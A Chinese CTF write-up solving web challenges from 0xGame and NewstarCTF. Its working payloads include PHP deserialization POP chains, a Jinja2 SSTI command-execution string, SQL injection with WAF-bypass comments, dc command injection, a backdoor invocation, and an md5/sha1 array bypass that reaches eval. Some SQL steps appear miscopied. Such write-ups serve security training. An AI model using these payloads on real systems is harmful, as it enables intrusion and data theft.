0xGame&NewstarCTF WEB题解全
ez_unser
源码如下
<?php
highlight_file(__FILE__);
class Man
{
private $name = "原神,启动";
public function __wakeup()
{
echo str_split($this->name);
}
}
class What
{
private $Kun = "两年半";
public function __toString()
{
echo $this->Kun->hobby;
return "Ok";
}
}
class Can
{
private $Hobby = "唱跳rap篮球";
public function __get($name)
{
var_dump($this->Hobby);
}
}
class I
{
private $name = "Kobe";
public function __debugInfo()
{
$this->name->say();
}
}
class Say
{
private $evil;
public function __call($name, $arguments)
{
$this->evil->Evil();
}
}
class Mamba
{
public function Evil()
{
$filename = time() . ".log";
file_put_contents($filename, $_POST["content"]);
echo $filename;
}
}
class Out
{
public function __call($name, $arguments)
{
$o = "./" . str_replace("..", "第五人格", $_POST["o"]);
$n = $_POST["n"];
rename($o, $n);
}
}

unserialize($_POST["data"]);审计发现有写文件点,但是输出文件是log,不能直接rce
同时有改名字的漏洞点,可以改为php文件就可以rce
先构造pop链写文件
有一个新的魔法函数 __debugInfo,搜索发现可以用var_dump(类)来触发
<?php
error_reporting(1);
class Man
{
private $name = "原神,启动";
public function __construct()
{
$this->name = new What();
}
}
class What
{
private $Kun;
public function __construct()
{
$this->Kun = new Can();
}
}
class Can
{
private $Hobby = "唱跳rap篮球";
public function __construct()
{
$this->Hobby = new I();
}
}
class I
{
private $name = "Kobe";
public function __construct()
{
$this->name = new Say();
}
}
class Say
{
private $evil;
public function __construct()
{
$this->evil = new Mamba();
}
}
class Mamba {}
$a = new Man();
echo serialize($a);
echo "\n";
echo urlencode(serialize($a));
成功写入
构造pop链来改文件名字
<?php
error_reporting(1);
class Man
{
private $name = "原神,启动";
public function __construct()
{
$this->name = new What();
}
}
class What
{
private $Kun;
public function __construct()
{
$this->Kun = new Can();
}
}
class Can
{
private $Hobby = "唱跳rap篮球";
public function __construct()
{
$this->Hobby = new I();
}
}
class I
{
private $name = "Kobe";
public function __construct()
{
$this->name = new Say();
}
}
class Say
{
private $evil;
public function __construct()
{
$this->evil = new Out();
}
}
class Mamba {}
class Out {}
$a = new Man();
echo serialize($a);
echo "\n";
echo urlencode(serialize($a));
改文件名字之后访问1.php即可
ez_ssti
题目给了源码
from flask import Flask, request, render_template, render_template_string
import os
app = Flask(__name__)
flag=os.getenv("flag")
os.unsetenv("flag")
@app.route('/')
def index():
return open(__file__, "r").read()
@app.errorhandler(404)
def page_not_found(e):
print(request.root_url)
return render_template_string("<h1>The Url {} You Requested Can Not Found</h1>".format(request.url))
if __name__ == '__main__':
app.run(host="0.0.0.0", port=8000)发现可以通过请求404页面渲染ssti注入
那我们直接请求即可
{{lipsum|attr('__globals__')|attr('__getitem__')('os')|attr('popen')("`echo${IFS}Y2F0IC9wcm9jLzEvZW52aXJvbg==|base64${IFS}-d`")|attr('read')()}}由于题目环境unset flag了只能读/proc/1/environ
ez_sql
sqlite注入
先判断注入的列数发现是5列
id=2 order by 5Sqlite-master:这个是内置系统表,相当于mysql的information_schema,但是这里只存有表的信息,里面有个sql字段,有各个表的结构,有表名,字段名和类型
然后union select注入查询sql语句
2 union select 1,2,3,4,(select sql from sqlite_master limit 0,1)
结果:CREATE TABLE "flag" ( "flag" TEXT )有了表和列名
直接查flag

ez_rce
题目源代码如下
from flask import Flask, request
import subprocess
app = Flask(__name__)
@app.route("/")
def index():
return open(__file__).read()
@app.route("/calc", methods=['POST'])
def calculator():
expression = request.form.get('expression') or "114 1000 * 514 + p"
result = subprocess.run(["dc", "-e", expression], capture_output=True, text=True)
return result.stdout
if __name__ == "__main__":
app.run(host="0.0.0.0", port=8000)
通过dc命令-e参数rce
payload如下通过!来执行命令
expression=! env会赢吗
查看前端代码可以看出来要使用post发包
POST /api/flag/s34l HTTP/1.1
Host: 101.200.139.65:31423
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Sat, 24 Aug 2024 13:56:34 GMT
If-None-Match: W/"c11-19184acaa50"
Priority: u=0, i
Content-Type: application/json
Content-Length: 46
{"csrf_token":"hfaousghashgfasbasiouwrda1_"
}base64解码
flag{WA0w!_y4_r3al1y_Gr4sP_JJJs!}newweb
查看robots.txt发现/backd0or.php
<?php
function execute_cmd($cmd) {
system($cmd);
}
function decrypt_request($cmd, $key) {
$decoded_key = base64_decode($key);
$reversed_cmd = '';
for ($i = strlen($cmd) - 1; $i >= 0; $i--) {
$reversed_cmd .= $cmd[$i];
}
$hashed_reversed_cmd = md5($reversed_cmd);
if ($hashed_reversed_cmd !== $decoded_key) {
die("Invalid key");
}
$decrypted_cmd = base64_decode($cmd);
return $decrypted_cmd;
}
if (isset($_POST['cmd']) && isset($_POST['key'])) {
execute_cmd(decrypt_request($_POST['cmd'],$_POST['key']));
}
else {
highlight_file(__FILE__);
}
?>
cmd为cat /f*的base64编码,key为cmd的base64编码的反转的md5哈希再base64编码
cmd=Y2F0IC9mKg==&key=ZWY3MjYxNDQ3M2E5MDAyMTljNTRiMTcwNmNmZWZlOGU=谢谢皮蛋
题目给了sql查询功能,并且需要base64编码
查看所用的数据库
-1 union select 1,(select group_concat(database(0)))--查看表名
-1 union select 1,(select group_concat(database(0)))--查看字段
-1 union select 1,(select group_concat(column_name) from information_schema.columns where table_name='Fl4g')--查询字段值
-1 union select 1,(select value from Fl4g limit 0,1)--pangbai
注意 agent 以及method 和文件上传的格式
PATCH /?ask=miao HTTP/1.1
Host: 101.200.139.65:35457
Upgrade-Insecure-Requests: 1
Priority: u=0, i
User-Agent: Papa/1.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJsZXZlbCI6NX0.ODPfjesocRpDQgelXbsapgHLmT_xiggo74F60FhQ3mc
Content-Type: multipart/form-data; boundary=bcb7086dac926a951a51a418091e8304df16c0c7d305649e7be8d206aaa6
Content-Length: 333
--bcb7086dac926a951a51a418091e8304df16c0c7d305649e7be8d206aaa6
Content-Disposition: form-data; name="say"
玛卡巴卡阿卡哇卡米卡玛卡呣
--bcb7086dac926a951a51a418091e8304df16c0c7d305649e7be8d206aaa6
Content-Disposition: form-data; name="file"; filename="patch.zip"
a
--bcb7086dac926a951a51a418091e8304df16c0c7d305649e7be8d206aaa6--
最后拿到jwt的key,伪造level=0,拿到编码flag
Ng0PAGdWKxIWNQAMV3pRRBdEaVZDU3FYCgwYNVcNSidZXRAQMlZaVHYEXAQWFA你能在一秒内打出八句英文吗
编写脚本注意需要使用session会话
import requests
import re
sess=requests.session()
url1="http://eci-2ze9g40n2e1s6pt3tyld.cloudeci1.ichunqiu.com"
sess.get(url1)
res=sess.get(url1+'/start')
a=res.text
print(a)
b=re.findall('<p id="text">(.*)</p>',a)[0]
url2="http://eci-2ze9g40n2e1s6pt3tyld.cloudeci1.ichunqiu.com/submit"
data={"user_input":b}
res=sess.post(url=url2,data=data)
print(res.text)遗失的拉链
扫描到www.zip
解压发现源码
<?php
error_reporting(0);
//for fun
if(isset($_GET['new'])&&isset($_POST['star'])){
if(sha1($_GET['new'])===md5($_POST['star'])&&$_GET['new']!==$_POST['star']){
//欸 为啥sha1和md5相等呢
$cmd = $_POST['cmd'];
if (preg_match("/cat|flag/i", $cmd)) {
die("u can not do this ");
}
echo eval($cmd);
}else{
echo "Wrong";
}
}
通过数组绕过md5和sha1相等即可
/pizwww.php?new[]=2
cmd=system('tac /f*');&star[]=1复读机
ssti注入漏洞payload:
user_input={{lipsum|attr('__globals__')|attr('__getitem__')('os')|attr('popen')("`echo${IFS}Y2F0IC9wcm9jLzEvZW52aXJvbg==|base64${IFS}-d`")|attr('read')()}}
谢谢皮蛋 plus
题目给了sql查询功能,并且需要base64编码
waf绕过空格用/**/
查看所用的数据库
-1"/**/union/**/select/**/1,(select group_concat(database(0)))--查看表名
-1"union select/**/1,(select group_concat(database(0)))--查看字段
-1"union/**/select/**/1,(select group_concat(column_name)/**/from information_schema.columns/**/where/**/table_name='Fl4g')--查询flag
-1"union/**/select/**/1,(select/**/value/**/from/**/Fl4g/**/)#
 转载
转载
 分享
分享

没有评论